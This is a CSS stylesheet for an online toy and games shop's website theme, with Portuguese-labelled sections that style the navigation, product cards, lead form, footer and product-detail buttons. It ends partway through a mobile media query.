.brand-carousel li a {
display: block;
margin: 0 auto;
text-align: center;
}
.brand-carousel li img {
max-width: 100%;
width: 100%;
}
.brand-carousel li p {
font-family: "Poppins", sans-serif;
margin: 0;
background: #0e024c;
border-radius: 40px;
color: #fff;
font-size: 20px;
font-weight: 600;
padding: 15px 0 15px;
margin-bottom: -62px;
margin-top: 16px;
line-height: 10px;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
}
.brand-carousel li p:hover {
background: #d3ff4e;
transform: scale(1.05);
color: #0e024c;
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-ms-transform: scale(1.05);
-o-transform: scale(1.05);
box-shadow: 0 10px 30px #00000020;
}
/**banner marcas final **/

.description {
min-height: 50px;
}
.product {
border-radius: 20px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
-ms-border-radius: 20px;
-o-border-radius: 20px;
}

.product .description p {
display: none;
}

.menutopo.menudesk .nav.navbar-nav {
float: none;
display: block;
text-align: center;
align-self: center;
align-items: center;
align-content: center;
}

.menutopo.menudesk .nav.navbar-nav li {
float: none;
display: inline-block;
}

.item h4 a {
font-family: "Poppins", sans-serif;
text-transform: none;
font-size: 15px;
line-height: 15px;
display: block;
padding: 0 8px;
color: #0e1324;
padding-top: 5px;
}
.item h4 {
min-height: 40px;
margin: 10px 0 0;
}
.boxintens {
text-align: center;
padding: 40px 20px;
color: #fff;
background: rgb(6, 0, 57);
background: linear-gradient(
60deg,
rgba(6, 0, 57, 1) 0%,
rgba(39, 2, 76, 1) 85%
);
border: 2px solid #0e024c;
border-top: none;
border-radius: 0px 0px 30px 30px;
}

.boxintens a h1 {
font-family: "Poppins", sans-serif;
color: #fff;
font-weight: 600;
font-size: 40px;
}
#homesobre h1 {
font-family: poppins, sans-serif;
color: #fff;
font-size: 50px;
line-height: 53px;
font-weight: 600;
margin-top: 70px;
}
#homesobre {
background: url(/custom/2338/uploads/home/quem-somos/bg-sobre-2.png);
background-repeat: no-repeat;
background-size: cover;
background-position: center;
}
#homesobre .social {
clear: both;
overflow: hidden;
}
.boxintens .btoferta {
display: block;
margin: 0 auto;
border: none;
color: #fff;
text-align: center;
font-size: 18px;
text-transform: uppercase;
padding: 12px;
border-radius: 50px;
background: #ffffff1a;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
width: 80%;
border: 2px solid #d3ff4e;
}
.boxintens .btoferta:hover {
background: #d3ff4e;
color: #0e1324;
transform: scale(1.06);
-webkit-transform: scale(1.06);
-moz-transform: scale(1.06);
-ms-transform: scale(1.06);
-o-transform: scale(1.06);
box-shadow: 0px 10px 30px #00000020;
border: 2px solid transparent;
}
.item .buttonbar a.btn {
margin: 0 auto 10px auto;
display: block;
width: 91%;
border-radius: 40px;
}

.action-control {
padding: 0;
}

.menutopo .navbar-nav > li > a {
color: #110b27;
padding: 18px !important;
font-size: 16px !important;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
}

.bannercategorias {
margin-top: 50px;
margin-bottom: 51px;
}

.slider-content #pager2 {
bottom: -25px;
}

.bannercategorias ul {
}

.bannercategorias li {
float: left;
width: 12.5%;
}

.menutopo .nav li.has-prodfeatured .dropdown-menu {
min-width: 320px;
width: 500px;
}
#homesobre p {
color: #fff;
font-size: 21px;
font-weight: 300;
line-height: 25px;
}

.bannercategorias .boxcatslid a {
background: #fff;
display: block;
margin: 0 6px;
padding: 4px;
border-radius: 7px;
text-align: center;
border: 2px solid #577ab7;
}

#homesobre .btn {
border: 2px solid #fff;
color: #fff;
font-size: 18px;
border-radius: 33px;
margin-top: 21px;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
}
#homesobre .btn:hover {
background: #fff;
color: #22519f;
box-shadow: 0px 10px 30px #00000020;
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-ms-transform: scale(1.05);
-o-transform: scale(1.05);
}
.social div:hover {
border: 2px solid transparent;
background: none;
}

#homesobre {
padding: 60px 0;
}

.menutopo .navbar-nav > li > a:hover {
background: none !important;
transform: scale(1.1);
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
}

.sembg .iconscart .carrinho-header {
background: #0094d7;
}

.sembg .iconscart .btlogintop i {
color: #0094d7;
}

.bannercategorias .boxcatslid a:hover {
background: #fff;
transform: scale(1.06);
box-shadow: 0px 6px 15px #00000020;
opacity: 0.6;
}

.bannercategorias .boxcatslid a img {
width: 100%;
height: auto;
}

.bannercategorias .boxcatslid a p {
font-weight: 600;
font-size: 15px;
margin: 10px;
}
.bannercategorias .item {
height: initial !important;
}
.bannercategorias .owl-controls,
.slideprod .owl-page {
display: none !important;
}
.item .product p.preco {
font-size: 15px;
line-height: 20px;
}
.item .product p.preco {
min-height: 47px;
}
.owl-theme.slideprod .owl-controls .owl-has-nav {
position: absolute;
top: 39%;
font-size: 34px;
display: block;
background: #0e024c;
width: 40px;
height: 40px;
border-radius: 100%;
text-align: center;
margin: 0;
padding: 0;
line-height: 40px;
color: #fff;
display: block;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
}
.owl-theme.slideprod .owl-controls .owl-has-nav:hover {
background: #0e024c;
color: #d3ff4e;
}
.slideprod .owl-has-nav i {
position: initial;
}

.slideprod .owl-has-nav.owl-next {
right: -12px;
}

.slideprod .owl-has-nav.owl-prev {
left: -12px;
}

.afterbn {
position: relative;
min-height: 500px;
}

.fulimg h1.x2large {
color: #000;
text-shadow: none;
}

.fulimg .parallax-content {
padding: 66px 0;
}

.breadcrumb > li {
color: #0094d7;
}

h5.parallaxSubtitle .breadcrumb {
margin: 0;
}

p {
color: #666;
font-size: 19px;
font-weight: 300;
line-height: 25px;
}

.fulimg .row-content-html h2 {
font-size: 34px;
line-height: 35px;
color: #d91c22;
}

.fulimg .row-content-html .col-md-6 {
margin: 30px 0;
}

.fulimg .row-content-html .col-md-6.tx {
display: flex;
align-items: center;
align-self: center;
align-content: center;
min-height: 450px;
margin: 30px 0;
flex-direction: column;
text-align: center;
}

.fulimg .row-content-html h3 {
font-size: 35px;
}

.fulimg .row-content-html .tx h3 {
margin-top: 24%;
}

.fulimg .imgboxs {
position: relative;
width: 100%;
height: 450px;
margin: 30px 0;
overflow: hidden;
}

.fulimg .imgboxs img {
height: 496px;
width: 100%;
position: absolute;
}

.fulimg .row-content-html {
text-align: center;
}

.col-sm-3.boxprod {
background: none;
padding: 0;
border-radius: 12px;
overflow: hidden;
}

.col-sm-3.boxprod h5 {
color: #fff;
display: none;
}

.col-sm-3.boxprod img {
width: 100%;
height: auto;
}

.slideprod .item.itemauto {
padding: 0 8px;
}

.bgdomenu {
position: absolute;
top: 0;
right: 0%;
height: 100%;
bottom: 0;
min-width: 220px;
overflow: hidden;
background-size: cover !important;
background-repeat: no-repeat !important;
background-position: center !important;
}

.menulistas {
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-box-direction: normal;
-moz-box-direction: normal;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
width: 100%;
flex-wrap: wrap;
-webkit-box-pack: start;
-moz-box-pack: start;
-webkit-justify-content: flex-start;
-ms-flex-pack: start;
justify-content: flex-start;
-webkit-align-content: stretch;
-ms-flex-line-pack: stretch;
align-content: stretch;
-webkit-box-align: start;
-moz-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
height: 90%;
padding: 10px;
}

.menulistas li a {
font-size: 16px !important;
font-weight: 600;
text-align: left;
color: #5b5b5b;
display: block;
padding: 8px 16px !important;
line-height: inherit;
z-index: 2;
text-transform: initial;
position: relative;
transition: none;
display: block;
clear: both;
width: 100%;
}

.menulistas li a:hover {
color: #d91c22;
}

.bgdesubmenuside .navbar-inner .list-group-item img {
display: none;
}

#sidebar .carrinho-header {
background: #8065ad;
color: #fff;
}

.footer {
background: #19213c;
border: 0 !important;
}

.footer h3 {
font-family: "Poppins", sans-serif;
border-bottom: none;
color: #ffffff;
border: 0;
}

.footer a {
color: #fff;
}
.footer a:hover {
color: #6fffff;
}

.supportLi h4 a {
color: #ececec;
}
.footer p {
color: #fff;
font-size: 15px;
}
.supportLi h4.mail-foot {
font-size: 16px;
}
.footer .col-lg-3.col-md-3.col-sm-6.col-xs-12 {
overflow: hidden;
}

@media (min-width: 1200px) {
.container {
width: 1200px;
}
}
@media (max-width: 991px) {
.container {
width: 100%;
}
#homesobre img {
display: none;
}
.lead-top .formulario {
margin-right: 40px;
}
}

@media (max-width: 1180px) {
#homesobre h1 {
font-size: 42px;
line-height: 40px;
font-weight: 600;
margin-top: 17px;
}
}
@media (max-width: 600px) {
.sembg #sidebarCollapse{display:none !important;}
.sembg .colorWhite,
.sembg .colorWhite i,
.sembg .colorWhite,
.sembg .colorWhite i,
.buscatop i {
color: #fff !important;
}
.sembg .navbar-brand {
padding-top: 8px;
}
.navbar-toggle {
font-size: 19px;
padding: 21px 3px;
}
.col-sm-3.boxprod {
background: #f3f3f3;
padding: 0;
border-radius: 12px;
margin: 0 20px 20px 20px;
overflow: hidden;
padding-bottom: 20px;
}
.bannercategorias .boxcatslid a p {
font-size: 13px;
margin: 4px;
}
#homesobre h1 {
font-size: 23px;
line-height: 30px;
font-weight: 600;
margin-top: 17px;
}
.sembg .navbar-brand {
padding-top: 8px;
margin: 0 auto;
text-align: center;
padding: 0px !important;
}
.navbar-brand img {
height: auto !important;
width: 227px !important;
max-width: fit-content;
margin-left: 124px;
}
.navbar-header {
padding-bottom: 0px !important;
}
.sembg #sidebarCollapse {
border: none !important;
color: #467cd4 !important;
margin: 24px 0px 24px 0 !important;
}
.navbar-toggle {
background: #fff;
}
.btn-plus {
display: flex;
margin: 0 auto;
text-align: center;
margin-top: 30px;
background: #0e024c;
width: 40%;
font-size: 25px;
padding: 20px 0;
border-radius: 40px;
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
border: 2px solid transparent;
align-content: center;
justify-content: center;
}
}
@media (max-width: 475px) {
.navbar-brand img {
margin-left: 80px;
}
}
@media (max-width: 425px) {
.navbar-header .navbar-toggle {
margin-right: 10px;
padding: 16px 2px;
}
.btn-plus {
width: 60% !important;
}
.page-product-detail .cart-actions a.btn.btn-default,
.box-product input[type="text"],
.calculodeFreteDet .btn-default {
width: 80%;
margin: 0 auto;
margin-top: 20px;
}
.calculodeFreteDet form input {
border-radius: 20px !important;
width: 80% !important;
-webkit-border-radius: 20px !important;
-moz-border-radius: 20px !important;
-ms-border-radius: 20px !important;
-o-border-radius: 20px !important;
}
.navbar-brand img {
margin-left: 60px;
}
}
@media (max-width: 400px) {
.navbar-brand img {
margin-left: 30px;
}
.lead-top .formulario {
margin-right: 0px;
}
}
@media (max-width: 376px) {
.navbar-brand img {
margin-left: 30px;
}
}
@media (max-width: 315px) {
.navbar-brand img {
height: auto;
width: 200px !important;
}
.navbar-brand img {
margin-left: 0px;
}
}
@media (max-width: 280px) {
.navbar-brand img {
height: auto;
width: 180px !important;
}
}

/******************* FANTASIA BRINQUEDOS 2021 INICIO *******************/
/***********NAVBAR INICIO***********/
/**barra topo info inicio**/

/**barra topo info inicio**/
.bannerinfos {
background: rgb(17, 11, 39);
background: linear-gradient(
90deg,
rgba(17, 11, 39, 1) 0%,
rgba(28, 19, 73, 1) 85%
);
}
.navbar-tshop {
border: 0;
}
/**barra de menus inicio**/
.menutopo {
background: #f7e353;
}
/**.menutopo:before {
content: "";
background: url(https://fantasiabrinquedos.s1.2rscms.com.br/custom/2279/uploads/home/mask.png);
background-position: center;
background-repeat: no-repeat;
background-size: 100%;
display: block;
position: absolute;
width: 100%;
height: 120px;
bottom: 0px;
z-index: 200;
top: 142px;
}**/
/**barra de pesquisa**/
.btn-success {
background-color: #577ab7;
}
/**menu lateral categorias**/
.sembg #sidebarCollapse {
border: none;
color: #467cd4;
margin: 20px 12px 17px 0;
}
/**botão comprar **/
#viewContent .btn-primary {
background: #0e024c;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
border: 2px solid transparent;
}
#viewContent .btn-primary:hover {
background: #0e024c;
color: #fff;
border: 2px solid #d3ff4e;
transform: scale(1.1);
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
box-shadow: 0px 5px 10px #00000020;
}
#viewContent .btn-primary:hover .glyphicon-plus {
color: #d3ff4e;
}
/** - title - **/
#viewContent .section-title-style2 a,
#viewContent .section-title.style2 a {
color: #0e1324;
}

#viewContent .style2 .section-title:after,
#viewContent .section-title-style2:after,
#viewContent .section-title.style2:after,
#viewContent .section-title-style2:after {
background: #d3ff4d;
content: "";
display: block;
height: 4px;
margin-left: 20%;
position: absolute;
top: 28px;
width: 60%;
z-index: 1;
}
.owl-theme .owl-controls .owl-buttons div {
color: #0e024c;
display: inline-block;
zoom: 1;
display: inline;
margin: 5px;
padding: 0px 10px;
font-size: 25px;
-webkit-border-radius: 100%;
-moz-border-radius: 30px;
border-radius: 100%;
background: #d3ff4d;
filter: Alpha(Opacity=50);
opacity: 100%;
}
/** - title - **/
.item .buttonbar a.btn.btn-default {
background: none;
border: 2px solid #018dcd;
color: #018dcd;
transition: 0.2s ease;
-webkit-transition: 0.2s ease;
-moz-transition: 0.2s ease;
-ms-transition: 0.2s ease;
-o-transition: 0.2s ease;
}
.item .buttonbar a.btn.btn-default:hover {
border: 2px solid #22519f;
color: #22519f;
}
/**hover teste**/
.menutopo .navbar-nav > li > a {
position: relative;
}
.menutopo .navbar-nav > li > a {
box-sizing: inherit;
transition-property: all;
transition-duration: 0.6s;
transition-timing-function: ease;
}
.menutopo .navbar-nav > li > a {
letter-spacing: 0;
}

.menutopo .navbar-nav > li > a:hover,
.menutopo .navbar-nav > li > a:active {
letter-spacing: 5px;
}

.menutopo .navbar-nav > li > a:after,
.menutopo .navbar-nav > li > a:before {
backface-visibility: hidden;
border: 1px solid #110b27;
bottom: 0px;
content: " ";
display: block;
margin: 0 auto;
position: relative;
transition: all 280ms ease-in-out;
width: 0;
}

.menutopo .navbar-nav > li > a:hover:after,
.menutopo .navbar-nav > li > a:hover:before {
backface-visibility: hidden;
border-color: #110b27;
transition: width 350ms ease-in-out;
width: 70%;
}

.menutopo .navbar-nav > li > a:hover:before {
bottom: auto;
top: 0;
width: 70%;
}
/**barra de menus final**/

/** categorias laterais **/
#sidebar .btloginsidebar a {
background: #14418c;
text-transform: uppercase;
font-weight: 600;
border-radius: 20px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
-ms-border-radius: 20px;
-o-border-radius: 20px;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
}
#sidebar .btloginsidebar a:hover {
background: #14418c;
}
/***********NAVBAR FINAL***********/

/**produtos inicio **/
.product .image {
height: 160px;
}
.product .image img {
height: auto;
}
/**produtos final **/

/**banner quem somos inicio**/
.social div {
background: none repeat scroll 0 0 #ffffff2b;
border: 2px solid #f7e353;
}
/**banner quem somos inicio**/

/** blog inicio **/
.featuredImgLook2 h3 {
font-family: "Poppins", sans-serif;
color: #577ab7;
}
.featuredImgLook2 .btn-link {
border-radius: 30px;
display: block;
color: #fff;
margin: 0 auto;
cursor: pointer;
font-weight: 600;
text-transform: uppercase;
width: 80%;
background: #577ab7;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
}
.featuredImgLook2 .btn-link:hover {
background: #fff;
color: #a683ba;
text-decoration: none;
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-ms-transform: scale(1.05);
-o-transform: scale(1.05);
box-shadow: 0px 10px 30px #00000020;
}
.featuredImgLook2 .inner {
border: solid 1px #ddd;
padding: 10px;
margin-bottom: 15px;
border-radius: 20px;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
}
.featuredImgLook2 .inner:hover {
border: 1px solid #577ab7;
background: rgb(81, 90, 245);
background: linear-gradient(
6deg,
rgba(81, 90, 245, 1) 19%,
rgba(0, 30, 126, 1) 100%
);
}
.featuredImgLook2 .inner:hover h3,
.featuredImgLook2 .inner:hover p {
color: #fff;
}
/** blog final **/
/**rodape inicio **/
.footer-bottom {
background: #0e1324;
border-top: none;
}
.owl-theme .owl-controls .owl-page span {
background: #85f9ffc2;
box-shadow: 0 1px 2px rgb(0 0 0 / 40%) inset;
}
.footer-bottom p.pull-left {
color: #fff;
}
.p-desenvolvimento {
color: #fff;
display: inline-block;
font-size: 16px;
padding-top: 10px;
}
/**rodape final **/

.section-title-style2 a,
.section-title.style2 a {
font-family: "Poppins", sans-serif;
font-size: 40px;
font-weight: 700;
color: #f14053;
}

/** PÁGINAS INTERNAS INICIO **/
/**blog**/
.parallax-image-aboutus-color {
background: #19213c;
}
.parallax-image-aboutus-color h1.x2large {
font-family: "Poppins", sans-serif;
font-size: 50px;
text-shadow: none;
}
.parallax-image-aboutus-color .parallax-content.clearfix.animated {
padding-top: 6vh !important;
padding-bottom: 5vh !important;
}
#sidebar .sidebar-header ul.botoestoposide li a {
border: 0;
display: block;
width: 100%;
text-align: center;
color: #14418c !important;
padding: 5px !important;
}
#sidebar .sidebar-header ul.botoestoposide li a:focus {
background: none;
color: #e6253a;
}
/**produto**/
.border-prod {
background: none;
}
.calculodeFreteDet {
background: none;
}
.calculodeFreteDet #btnCalcFrete:hover,
.calculodeFreteDet #btnCalcFrete:active,
.calculodeFreteDet #btnCalcFrete:focus {
outline: 0;
border: none;
background: #cff94d;
color: #0e024c;
}
.calculodeFreteDet form input {
border-radius: 20px 0px 0px 20px;
}
.cart-actions button,
.cart-actions .btn-cart,
.cart-actions .wishlist {
background: none repeat scroll 0 0 #0e024c;
border: 2px solid #0e024c;
border-radius: 30px;
}

.formapagamento.btn {
font-size: 13px;
padding: 15px 10px;
width: 100%;
letter-spacing: 1px;
border-radius: 30px;
border: 2px solid #110b27;
color: #110b27 !important;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
}
.formapagamento.btn:hover {
background: #0e024c;
border: 2px solid #d3ff4e;
color: #fff !important;
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-ms-transform: scale(1.05);
-o-transform: scale(1.05);
box-shadow: 0px 10px 30px #00000030;
}
.cart-actions button:hover,
.cart-actions .btn-cart:hover {
background: #0e024c;
color: #d3ff4d;
border: solid 2px #d3ff4d;
transform: scale(1.06);
-webkit-transform: scale(1.06);
-moz-transform: scale(1.06);
-ms-transform: scale(1.06);
-o-transform: scale(1.06);
box-shadow: 0px 10px 15px #00000020;
}
.glyphicon-lock:before {
content: "\e033";
color: #57ca00;
}
.socialIcon a {
background: no-repeat;
color: #19213c;
margin-bottom: 50px;
}
.socialIcon a:hover {
background: none;
color: #0094d7;
}
.nav > li.active,
.nav > li > a:hover,
.nav > li > a:focus,
.nav > li:hover > a {
background: #0094d8;
border-radius: 20px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
-ms-border-radius: 20px;
-o-border-radius: 20px;
}
.nav-tabs > li.active > a {
background: #0e024c;
border-radius: 20px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
-ms-border-radius: 20px;
-o-border-radius: 20px;
}
.nav-tabs {
border-bottom: none;
}
.modal-header {
background: #0e024c;
}
.close {
color: #0e024c;
text-shadow: none;
}
.modal-title-site {
color: #fff;
}
.signUpContent .modal-dialog .carrinho-popup-ir {
background: none repeat scroll 0 0 #110b27;
border: 2px solid transparent;
border-radius: 30px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
-ms-border-radius: 30px;
-o-border-radius: 30px;
}
.signUpContent .modal-dialog .carrinho-popup-ir:hover {
background: none repeat scroll 0 0 none;
border: 2px solid #d3ff4e;
color: #d3ff4e;
}
.btn-stroke-dark {
border: 2px solid #110b27;
color: #110b27 !important;
border-radius: 30px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
-ms-border-radius: 30px;
-o-border-radius: 30px;
}
.btn-stroke-dark:hover {
border: 2px solid #110b27;
background: #110b27;
color: #fff !important;
}
.btn-finalizar {
background: #577ab7;
color: #fff;
border-radius: 30px !important;
border: 2px solid transparent;
}
.btn-finalizar:hover {
color: #577ab7;
background: #fff;
border: 2px solid #577ab7;
}
.navbar-tshop {
background: #0e1324;
}
.btn-stroke-dark {
border-radius: 30px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
-ms-border-radius: 30px;
-o-border-radius: 30px;
}
.btn-primary,
.product:hover .add-fav:hover,
.product:hover .add-fav.active {
background-color: #0285c3;
color: #fff;
border-radius: 40px;
margin-bottom: 30px;
}
.item .product .image a {
border-radius: 21px;
-webkit-border-radius: 21px;
-moz-border-radius: 21px;
-ms-border-radius: 21px;
-o-border-radius: 21px;
}
/**menu categorias **/
.panel-default > .panel-heading {
color: #fff;
background-color: #19213c;
}
.panel-default > .panel-heading {
border-top: 4px solid #f7e353;
}
.panel-title {
color: #ffffff;
}
/** PÁGINAS INTERNAS FINAL **/

/******************* FANTASIA BRINQUEDOS 2021 INICIO *******************/
.wp {
background: #4dc247;
color: #fff;
width: 60px;
height: 60px;
padding: 0;
text-align: center;
border-radius: 100%;
font-size: 38px;
position: fixed;
bottom: 90px;
right: 20px;
box-shadow: 2px 2px 6px rgb(0 0 0 / 40%);
z-index: 10999;
}
.fa-search:before {
content: "\f002";
color: #22519f;
}
.fa-shopping-cart:before {
content: "\f07a";
color: #22519f;
}
.sembg .colorWhite,
.sembg .colorWhite i,
.sembg .colorWhite,
.sembg .colorWhite i,
.buscatop i {
color: #23519e !important;
}
/******************* FANTASIA BRINQUEDOS 2021 FINAL *******************/

/*******************************
CONTEL 2021 INICIO
*******************************/
.news {
background: #0e1324;
}

.btn-site,
.newsLatterBox .btn {
background: #19213c;
color: #fff;
border: 1px solid #fff;
border-radius: 40px;
}
.newsLatterBox input[type="text"] {
padding-left: 20px;
border-radius: 30px;
border: 1px solid #fff;
}
/**** NAVBAR INÍCIO ****/
.navbar-tshop .form-control {
-webkit-appearance: none;
background: #00000003;
border: 1px solid #0094d7;
border-radius: 30px !important;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
-ms-border-radius: 30px;
-o-border-radius: 30px;
}
.btn-success {
background: none;
color: #0094d8;
}
/**placeholders**/
.navbar-tshop .form-control::-webkit-input-placeholder {
/* Edge */
color: #fff;
}
.navbar-tshop .form-control:-ms-input-placeholder {
/* Internet Explorer 10-11 */
color: #fff;
}

.navbar-tshop .form-control::placeholder {
color: #fff;
}
.navbar-tshop .form-controll:focus {
/* Edge */
background: #fff;
color: #e28428;
}/*
.navbar-tshop .form-control:focus {
background: #fff;
color: #e28428;
}
.navbar-tshop .form-control:focus {
background: #fff;
color: #e28428;
}*/
/**-barra pequena topo **/
.navbar-top {
background: #19213c;
border-bottom: 1px solid #333f69;
margin-bottom: 10px;
}
/** ALIGNS **/
.navbar-tshop .header {
display: flex;
align-content: center;
justify-content: center;
align-items: center;
}
.cartMenu a.dropdown-toggle,
.cartMenu a#cart-sidebar-toggle {
padding: 0 20px !important;
}
.butons .nav {
margin: 0;
}
.topo-search {
margin: 0;
}
/**** NAVBAR FINAL ****/

/**** HOME INÍCIO ****/
/** formulário inicio **/
.lead-top .card img {
height: 630px;
width: auto;
margin: 0 auto;
margin-top: 30px;
}
.lead-top .btn-primary {
background-color: #ffffff26;
color: #fff;
border-radius: 10px;
margin-bottom: 30px;
width: 100%;
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
font-size: 20px;
font-weight: 600;
text-transform: uppercase;
padding: 10px 0;
margin-top: 20px;
}
.lead-top .btn-primary:hover {
background: #d3ff4e;
transform: scale(1.06);
-webkit-transform: scale(1.06);
-moz-transform: scale(1.06);
-ms-transform: scale(1.06);
-o-transform: scale(1.06);
box-shadow: 0px 5px 15px #00000020;
color: #0e1324;
}
.lead-top {
background: url(/uploads/2348/home/bg-form-games-2.png) no-repeat;
background-position: top;
background-size: cover;
padding: 80px 0;
border-top: 2px solid #392894;
padding-bottom: 0;
}
.lead-top .formulario {
padding: 20px 40px;
border: 1px solid #d3ff4e;
border-radius: 30px;
background: rgb(62, 0, 103);
background: linear-gradient(
60deg,
rgb(7 16 74) 0%,
rgba(0, 0, 0, 0.14889705882352944) 100%
);
}
.lead-top .formulario h1 {
color: #fff;
}
.lead-top .formulario label {
color: #fff;
font-weight: 300;
}
.lead-top .formulario .form-control {
border-color: #ccf64d;
-webkit-border-radius: 10px;
-moz-border-radius: 3px;
border-radius: 8px;
border-style: solid;
border-width: 1px;
color: #fff;
font-size: 14px;
margin-bottom: 10px;
height: 36px;
background: #ffffff20;
}
/** form-final **/
.icones-servico {
padding: 80px 0;
background: rgb(6, 0, 57);
background: linear-gradient(
60deg,
rgba(6, 0, 57, 1) 0%,
rgba(39, 2, 76, 1) 85%
);
text-align: center;
color: #fff;
}
.icones-servico h1 {
font-size: 25px;
padding: 20px 0 10px;
min-height: 65px;
font-weight: 400;
text-transform: uppercase;
}
.icones-servico hr {
margin-top: 20px;
margin-bottom: 20px;
border: 0;
border-top: 1px solid #d3ff4e;
width: 60%;
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
}
.icones-servico .textos:hover hr {
width: 80%;
}

.icones-servico h2 {
padding: 0;
}
.icones-servico p {
color: #fff;
font-size: 18px;
min-height: 150px;
}
.icones-servico img {
margin: 0 auto;
}
.icones-servico .textos {
border: 1px solid #392894;
padding: 20px;
border-radius: 20px;
transition: 0.2s all ease;
margin-bottom: 35px;
}
.icones-servico .textos:hover {
transform: scale(1.06);
box-shadow: 0px 10px 30px #20083a70;
background: #00000020;
border: 1px solid #d3ff4e;
}
/**** HOME FINAL ****/

/** DETALHE DO PRODUTO INÍCIO **/
.page-product-detail .btwhats {
text-align: center;
display: block;
width: 100%;
margin-top: 20px;
font-size: 18px;
line-height: 0;
background: #25d366;
color: #fff;
font-weight: 300;
border: 2px solid transparent;
padding: 15px;
border-radius: 100px;
-webkit-border-radius: 100px;
-moz-border-radius: 100px;
-ms-border-radius: 100px;
-o-border-radius: 100px;
}
.page-product-detail .btwhats:hover {
background: #fff;
color: #25d366;
border: 2px solid #25d366;
}
.page-product-detail .open .dropdown-toggle.btn-default,
.page-product-detail .open > .dropdown-toggle.btn-default:focus {
border-color: #60b912;
color: #ffffff;
background: #60b912;
outline: 0;
}
/**-**/
.btn-orca h3 {
font-size: 16px;
margin-top: 10px;
margin-bottom: 5px;
font-weight: 700;
}
.page-product-detail .cart-actions a.btn.btn-default {
border-radius: 100px;
background: #fff;
margin-bottom: 20px;
color: #19213c;
border: 2px solid #19213c;
padding: 15px;
}
.slideprodssss .item {
width: 100% !important;
}
.slideprodssss .item.itemauto {
padding: 0 8px;
}
.page-product-detail .cart-actions a.btn.btn-default:hover {
border-radius: 100px;
background: #19213c;
margin-bottom: 20px;
color: #fff;
border: 2px solid #19213c;
padding: 15px;
}
.page-product-detail .cart-actions a.btn.btn-default {
width: 100%;
}
.box-product input[type="text"] {
border-color: #fe5a12;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 60px 0 0 60px !important;
background: 0 0;
border-style: solid;
padding: 10px 20px;
border-width: 2px;
color: #fff;
font-size: 14px;
margin-bottom: 10px;
height: auto;
}
.calculodeFreteDet .btn-default {
background-color: #0e024c;
color: #fff;
text-shadow: none;
height: 36px;
border-radius: 0 60px 60px 0 !important;
}
/**-**/
/** DETALHE DO PRODUTO FINAL **/

/** QUEM SOMOS INÍCIO**/
h5.parallaxSubtitle a {
color: #0e1324;
}
/** QUEM SOMOS FINAL**/

/** CONTATO INÍCIO**/
.banner-codigo {
width: 100% !important;
}
/** CONTATO FINAL **/
/*******************************
CONTEL 2021 FINAL
*******************************/

/*******************************
MEDIA QUERY CONSTEL INÍCIO
*******************************/
@media (max-width: 991px) {
}
@media (max-width: 991px) {
/******* HOME INÍCIO *******/
.icones-servico h1 {
min-height: 20px;
}
.icones-servico p {
min-height: 20px;
}
.icones-servico .textos {
width: 80%;
margin: 0 auto;
margin-bottom: 35px;
}
.bannermarcas .brand {
margin-bottom: 50px;
}
/******* HOME FINAL *******/

/******* PRODUTOS DETALHE INÍCIO  *******/
.page-product-detail .btwhats {
margin-top: 0;
}
.page-product-detail .cart-actions a.btn.btn-default {
width: 100%;
}
.box-product input[type="text"] {
border-radius: 60px !important;
-webkit-border-radius: 60px !important;
-moz-border-radius: 60px !important;
